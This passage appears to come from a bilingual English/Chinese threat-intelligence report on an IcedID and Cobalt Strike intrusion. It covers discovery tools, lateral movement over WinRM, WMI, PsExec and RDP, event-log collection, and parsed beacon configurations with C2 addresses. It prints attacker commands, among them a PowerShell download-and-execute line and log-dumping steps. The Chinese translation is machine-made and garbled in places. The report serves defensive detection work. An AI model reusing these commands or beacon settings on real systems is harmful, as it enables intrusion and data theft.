
Ookla’s SpeedTest executable was downloaded from a GitHub repository to get the download and upload bandwidth information.
Ookla 的 SpeedTest 可执行文件是从 GitHub 存储库下载的,用于获取下载和上传带宽信息。
ScriptBlock: $url = 'https://github.com/darussian777/tools/raw/master/speedtest.exe' $path = "$($Env:ProgramData)\SpeedtestCLI" if (!(test-path $path)) { new-item $path -ItemType Directory -force | out-null } if (!(test-path "$($path)\speedtest.exe")) { $ProgressPreference = 'SilentlyContinue'; Invoke-WebRequest -Uri $url -OutFile "$($path)\speedtest.exe" } if (!(test-path "$($path)\result.json")) { & "$($path)\speedtest.exe" --format=json --accept-license --accept-gdpr | Out-File "$($path)\result.json" -force } try { $result = get-content "$($path)\result.json" | ConvertFrom-Json -ErrorAction Stop } catch { & "$($path)\speedtest.exe" --format=json --accept-license --accept-gdpr | Out-File "$($path)\result.json" -force $result = get-content "$($path)\result.json" | ConvertFrom-Json } return @(([math]::Round($result.download.bandwidth / 1000000 * 8)), ([math]::Round($result.upload.bandwidth / 1000000 * 8)))
This action was likely conducted to understand the speed with which the data would have been exfiltrated from the environment.
执行此操作可能是为了了解数据从环境中泄露的速度。
This was functions executed using the AWScollector PowerShell script:
这是使用 AWScollector PowerShell 脚本执行的函数:

BloodHound 猎犬
On one of the domain controllers we found evidence of Sharphound execution via file artifacts recovered from memory.
在其中一个域控制器上,我们通过从内存中恢复的文件工件发现了 Sharphound 执行的证据。
This was also visible in the PowerShell logs with the encoded command line showing this being executed by the AWSCollector module.
这在 PowerShell 日志中也可见,编码的命令行显示这是由 AWSCollector 模块执行的。
Decoded PowerShell command responsible for Bloodhound file write:
解码的 PowerShell 命令负责 Bloodhound 文件写入:
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:33333/'); InvokeModule -module awscollector -awskey REDACTED -awssecret REDACTED -awss3bucket REDACTED -awsregion us-east-1 -handleSystems REDACTED
This function is covered further in the break down of AWSCollector in the Exfiltration section.
此功能在 Exfiltration 部分的 AWSCollector 细分中进一步介绍。

Netscan 网扫
On the third and fifth day of the intrusion, the threat actor executed netscan via the Cobalt Strike beacon.
在入侵的第三天和第五天,威胁行为者通过 Cobalt Strike 信标执行了网络扫描。

AdFind AdFind的
On the second and eighth day of the intrusion, AdFind was executed to enumerate AD computer objects and users.
在入侵的第二天和第八天,执行了 AdFind 以枚举 AD 计算机对象和用户。

Nbtscan
On the eighth day of the intrusion the threat actor dropped nbtscan, a tool for scanning address ranges looking for NETBIOS nameservers.
在入侵的第八天,威胁行为者放弃了 nbtscan,这是一种用于扫描地址范围以查找 NETBIOS 名称服务器的工具。
The flags provided to the tool by the threat actor included:
威胁参与者提供给该工具的标志包括:
- -v This turns on some more verbose debugging.
-v 这将打开一些更详细的调试。 - -s separator Script-friendly output. (this does not appear to be implemented in the Windows tool version they used but mentioned in other tool version docs)
-s 分隔符 脚本友好的输出。(这似乎没有在他们使用的 Windows 工具版本中实现,但在其他工具版本文档中提到) - -p not a valid flag
-p 不是有效标志
Lateral Movement 横向移动
PowerShell Remoting PowerShell 远程处理

In order to move laterally into different systems through Cobalt Strike beacons, the threat actor used the functionality called jump winrm which relies on the Windows PowerShell Remoting protocol (MS-PSRP). The following image – extracted from the memory of a compromised server – shows the processes executed when this type of lateral movement is performed by Cobalt Strike beacons.
为了通过 Cobalt Strike 信标横向移动到不同的系统,威胁参与者使用了依赖于 Windows PowerShell 远程处理协议 (MS-PSRP) 的功能 jump winrm 。下图(从受感染服务器的内存中提取)显示了当 Cobalt Strike 信标执行此类横向移动时执行的进程。

Also, from the source host, it is possible to notice that a WinRM session is created to the target host which is tracked through the Event ID 41 by the Microsoft-Windows-WinRM provider.
此外,从源主机,可以注意到已创建到目标主机的 WinRM 会话,该会话由 Microsoft-Windows-WinRM 提供程序通过事件 ID 41 进行跟踪。

On the domain controller, we also were able to observe the threat actor running remote PowerShell using the Enter-PSSession cmdlet.
在域控制器上,我们还能够观察到使用 Enter-PSSession cmdlet 运行远程 PowerShell 的威胁参与者。


WMI
One day after initial access, the threat actor transferred Cobalt Strike DLL beacons to several servers over SMB. Subsequently, the DLL was executed through the Cobalt Strike command remote-exec wmi.
在首次访问后的第二天,威胁行为者通过 SMB 将 Cobalt Strike DLL 信标转移到多台服务器。随后,DLL 通过 Cobalt Strike 命令 remote-exec wmi 执行。
When this technique is used, the following sequence of events is created:
使用此技术时,将创建以下事件序列:
- Event ID 5145 – Network share object access: Tracks the creation of a file in a network share, in this case \\*\C$\ProgramData\.
事件 ID 5145 – 网络共享对象访问:跟踪网络共享中文件的创建,在本例中为 \\*\C$\ProgramData\。 - Event ID 4626 – Successful logon: Tracks the network logon (Type 3) performed by the compromised user.
事件 ID 4626 – 成功登录:跟踪受感染用户执行的网络登录(类型 3)。 - Event ID 4688 – A new process has been created:
svchost.exespawns a newwmiprvse.exeprocess.
事件 ID 4688 – 已创建新进程:svchost.exe生成一个新wmiprvse.exe进程。 - Event ID 4688 – A new process has been created:
wmiprvse.exeexecuted the malicious file previously created.
事件 ID 4688 – 已创建新进程:wmiprvse.exe执行了之前创建的恶意文件。
Viewed from another perspective with Sysmon Event ID 1 we could see the calls to WMIC on the source host with the “process call create” to the remote host.
从另一个角度来看,使用 Sysmon 事件 ID 1,我们可以看到对源主机上 WMIC 的调用,以及对远程主机的“进程调用创建”。
PsExec
Another lateral movement functionality abused to jump between the hosts was jump psexec. Several executable beacons were transfer via this:
另一个被滥用在主机之间跳转的横向移动功能是 jump psexec 。通过以下方式传输了几个可执行信标:
Execution of these beacons was then performed via remote services available in event ID 7045.
然后通过事件 ID 7045 中提供的远程服务执行这些信标。
Remote Desktop Protocol 远程桌面协议
The threat actor also used the oldadministrator user created using the AnyDesk installation script to move to other hosts using RDP.
威胁参与者还使用使用AnyDesk安装脚本创建 oldadministrator 的用户通过RDP移动到其他主机。
Throughout the intrusion all RDP activity was started from the one domain controller used as a central pivot point to connect to other hosts.
在整个入侵过程中,所有 RDP 活动都是从一个域控制器启动的,该域控制器用作连接到其他主机的中心枢轴点。
Collection 收集
Throughout the intrusion, the threat actor accessed several files related to the IT department. Furthermore, the Windows Security events logs were dumped and exfiltrated from a domain controller using PowerShell commands executed from the Cobalt Strike beacon:
在整个入侵过程中,威胁行为者访问了与 IT 部门相关的多个文件。此外,Windows 安全中心事件日志已使用从 Cobalt Strike 信标执行的 PowerShell 命令从域控制器转储和外泄:
get-eventlog security get-eventlog security >> ot.txt compress-archive -path ot.txt -destinationpath ot.zip get-eventlog security | Out-String 4096 >> full_string.txt get-eventlog security | Out-String 8192 >> 8.txt
The threat actor also used 7zip to archive selected groups of files with the somewhat ironic password “TOPSECRETPASSWORD”.
威胁行为者还使用 7zip 使用具有讽刺意味的密码“TOPSECRETPASSWORD”存档选定的文件组。

Command and Control 命令与控制
During this intrusion, due to the length of time and network stability, some network artifacts are missing that we would otherwise normally include and there may be gaps in data.
在这种入侵过程中,由于时间的长短和网络的稳定性,一些网络工件丢失了,否则我们通常会包括这些工件,并且数据中可能存在空白。
IcedID IcedID的
IcedID command and control traffic was observed on just the first two days of the intrusion:
仅在入侵的前两天就观察到 IcedID 命令和控制流量:
Cobalt Strike 钴罢工

Cobalt Strike command and control traffic started on the second day of the intrusion and was observed throughout.
Cobalt Strike指挥和控制流量在入侵的第二天开始,并在整个过程中被观察到。
The Cobalt Strike configuration extracted from the PowerShell script previously described shows that the threat actor:
从前面描述的 PowerShell 脚本中提取的 Cobalt Strike 配置显示,威胁参与者:
- Chose gpupdate.exe as the legitimate Windows process in which to inject the Cobalt Strike shellcode.
选择gpupdate.exe作为注入 Cobalt Strike shellcode 的合法 Windows 进程。 - Adopted the Early Bird APC Queue process injection technique attempting to evade security technologies.
采用Early Bird APC Queue进程注入技术,试图规避安全技术。 - Tried to masquerade Cobalt Strike traffic as connections to
cloudfront.amazonaws.com.
试图将 Cobalt Strike 流量伪装成与cloudfront.amazonaws.com. - Defined three different IP addresses as C2 servers.
将三个不同的 IP 地址定义为 C2 服务器。
Executable Beacon Config parsed by 1768.py:
由 1768.py 解析的可执行信标配置:
payloadType: 0x0000000a payloadSize: 0x00000000 intxorkey: 0x00000000 id2: 0x00000000 Skipping 32 bytes payloadType: 0x00002830 payloadSize: 0x00043a03 intxorkey: 0x9a396cda id2: 0x00016e67 MZ header found position 7 Config found: xorkey b'.' 0x0003e230 0x000439fc 0x0001 payload type 0x0001 0x0002 8 windows-beacon_https-reverse_https 0x0002 port 0x0001 0x0002 443 0x0003 sleeptime 0x0002 0x0004 37500 0x0004 maxgetsize 0x0002 0x0004 8388737 0x0005 jitter 0x0001 0x0002 33 0x0007 publickey 0x0003 0x0100 30819f300d06092a864886f70d010101050003818d0030818902818100b0b1b1708875e1ccb5f2d8b2f3917a547ad5789a648ea8c6ce954a2205b545a1ac34e929fe53f89f7135e00e7da54c93ed2bf3cb4aa7de43cff616aae145de4f0f118a997acda5e7708591f3970fa86f8291022fb50a4867d8137b77184c8624a1a50201bc69fad27ba855ae3f49a550ccb696f031b9ef5fbb8efdcec4bafc61020301000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0x0008 server,get-uri 0x0003 0x0100 '45.15.161.97,/ws01cs11/g,23.159.160.88,/ws01cs11/g,51.89.133.3,/ws01cs11/g' 0x0043 DNS_STRATEGY 0x0001 0x0002 0 0x0044 DNS_STRATEGY_ROTATE_SECONDS 0x0002 0x0004 -1 0x0045 DNS_STRATEGY_FAIL_X 0x0002 0x0004 -1 0x0046 DNS_STRATEGY_FAIL_SECONDS 0x0002 0x0004 -1 0x000e SpawnTo 0x0003 0x0010 (NULL ...) 0x001d spawnto_x86 0x0003 0x0040 '%windir%\\syswow64\\gpupdate.exe' 0x001e spawnto_x64 0x0003 0x0040 '%windir%\\sysnative\\gpupdate.exe' 0x001f CryptoScheme 0x0001 0x0002 0 0x001a get-verb 0x0003 0x0010 'GET' 0x001b post-verb 0x0003 0x0010 'POST' 0x001c HttpPostChunk 0x0002 0x0004 0 0x0025 license-id 0x0002 0x0004 987654321 0x0024 deprecated 0x0003 0x0020 'NtZOV6JzDr9QkEnX6bobPg==' 0x0026 bStageCleanup 0x0001 0x0002 1 0x0027 bCFGCaution 0x0001 0x0002 1 0x0047 MAX_RETRY_STRATEGY_ATTEMPTS 0x0002 0x0004 0 0x0048 MAX_RETRY_STRATEGY_INCREASE 0x0002 0x0004 0 0x0049 MAX_RETRY_STRATEGY_DURATION 0x0002 0x0004 0 0x0009 useragent 0x0003 0x0100 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/587.38 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36' 0x000a post-uri 0x0003 0x0040 '/ws01cs11/p' 0x000b Malleable_C2_Instructions 0x0003 0x0100 Transform Input: [7:Input,4,1:9,2:120,8] Print Remove 9 bytes from end Remove 120 bytes from begin NETBIOS lowercase 0x000c http_get_header 0x0003 0x0200 Const_host_header Host: cloudfront.amazonaws.com Const_header Connection: close Build Metadata: [7:Metadata,13,6:Authorizaion] BASE64 URL Header Authorizaion 0x000d http_post_header 0x0003 0x0200 Const_host_header Host: cloudfront.amazonaws.com Const_header Connection: close Build Output: [7:Output,4] Print Build SessionId: [7:SessionId,13,6:x-amz-id] BASE64 URL Header x-amz-id 0x0036 HostHeader 0x0003 0x0080 (NULL ...) 0x0032 UsesCookies 0x0001 0x0002 0 0x0023 proxy_type 0x0001 0x0002 2 IE settings 0x003a TCP_FRAME_HEADER 0x0003 0x0080 '\x00\x04' 0x0039 SMB_FRAME_HEADER 0x0003 0x0080 '\x00\x04' 0x0037 EXIT_FUNK 0x0001 0x0002 0 0x0028 killdate 0x0002 0x0004 0 0x0029 textSectionEnd 0x0002 0x0004 1 0x002a ObfuscateSectionsInfo 0x0003 0x0028 '\x00à\x02\x002Ú\x03\x00\x00à\x03\x00¨Ò\x04\x00\x00à\x04\x000\x01\x05\x00\x00\x10\x05\x00\x90\x1f\x05' 0x002b process-inject-start-rwx 0x0001 0x0002 64 PAGE_EXECUTE_READWRITE 0x002c process-inject-use-rwx 0x0001 0x0002 32 PAGE_EXECUTE_READ 0x002d process-inject-min_alloc 0x0002 0x0004 16700 0x002e process-inject-transform-x86 0x0003 0x0100 '\x00\x00\x00\x03\x90\x90\x90' 0x002f process-inject-transform-x64 0x0003 0x0100 '\x00\x00\x00\x03\x90\x90\x90' 0x0035 process-inject-stub 0x0003 0x0010 'ÌK\xa0\x1c\x07m\x92\\áü3=Yº\x83Û' 0x0033 process-inject-execute 0x0003 0x0080 '\x06\x10\x00\x00\x00\x00\nntdll.dll\x00\x00\x00\x00\x13RtlUserThreadStart\x00\x02\x08\x07\x10\x00\x00\x00\x00\rkernel32.dll\x00\x00\x00\x00\rLoadLibraryA\x00\x03\x04' 0x0034 process-inject-allocation-method 0x0001 0x0002 0 0x0030 DEPRECATED_PROCINJ_ALLOWED 0x0001 0x0002 0 0x0010 killdate_year 0x0001 0x0002 0 0x004a 0x0003 0x0020 '\x87\x05\x1eÅ\x07m\x92D\x92É\nQlÓòê©!ú/H<ös\x92\x9bEs8ݾæ' 0x0000 Guessing Cobalt Strike version: 4.4 (max 0x004a) Sanity check Cobalt Strike config: OK Sleep mask 64-bit 4.2 deobfuscation routine found: 0x0003c382
PowerShell beacon config parsed by SentinelOne script:
由 SentinelOne 脚本解析的 PowerShell 信标配置:
BeaconType - HTTPS
Port - 443
SleepTime - 37500
MaxGetSize - 8388737
Jitter - 33
MaxDNS - Not Found
PublicKey_MD5 - 06a2e2d6dd645defdac0b2dd719ea441
C2Server - 23.159.160.88,/ws01cs10/g,51.89.133.3,/ws01cs10/g
UserAgent - Mozilla/5.0 (Windows NT 6.1) AppleWebKit/587.38 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
HttpPostUri - /ws01cs10/p
Malleable_C2_Instructions - Remove 9 bytes from the end
Remove 120 bytes from the beginning
NetBIOS decode 'a'
HttpGet_Metadata - ConstHeaders
Host: cloudfront.amazonaws.com
Connection: close
Metadata
base64url
header "Authorizaion"
HttpPost_Metadata - ConstHeaders
Host: cloudfront.amazonaws.com
Connection: close
SessionId
base64url
header "x-amz-id"
Output
print
PipeName - Not Found
DNS_Idle - Not Found
DNS_Sleep - Not Found
SSH_Host - Not Found
SSH_Port - Not Found
SSH_Username - Not Found
SSH_Password_Plaintext - Not Found
SSH_Password_Pubkey - Not Found
SSH_Banner -
HttpGet_Verb - GET
HttpPost_Verb - POST
HttpPostChunk - 0
Spawnto_x86 - %windir%\syswow64\gpupdate.exe
Spawnto_x64 - %windir%\sysnative\gpupdate.exe
CryptoScheme - 0
Proxy_Config - Not Found
Proxy_User - Not Found
Proxy_Password - Not Found
Proxy_Behavior - Use IE settings
Watermark_Hash - NtZOV6JzDr9QkEnX6bobPg==
Watermark - 987654321
bStageCleanup - True
bCFGCaution - True
KillDate - 0
bProcInject_StartRWX - True
bProcInject_UseRWX - False
bProcInject_MinAllocSize - 16700
ProcInject_PrependAppend_x86 - b'\x90\x90\x90'
Empty
ProcInject_PrependAppend_x64 - b'\x90\x90\x90'
Empty
ProcInject_Execute - ntdll.dll:RtlUserThreadStart
